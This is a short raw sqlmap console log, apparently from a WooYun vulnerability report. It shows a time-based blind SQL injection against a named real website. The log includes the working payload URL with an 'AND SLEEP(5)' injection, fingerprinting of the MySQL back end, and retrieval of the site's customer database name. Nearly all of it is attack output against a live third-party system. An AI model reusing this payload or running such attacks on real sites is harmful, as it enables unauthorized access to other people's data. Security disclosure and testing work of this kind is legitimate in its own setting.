 Run
3=6633
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://gm.49you.com:80/order/line/rid/15158) AND SLEEP(5) AND (6953
=6953
---
[13:59:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:59:34] [INFO] fetching current database
[13:59:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:59:34] [INFO] retrieved: customer_new_49you
current database:    'customer_new_49you'
[14:00:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:00:12] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\gm.49you.com'
[*] shutting down at 14:00:12
[root@Hacker~]# Sqlmap
www.wooyun.org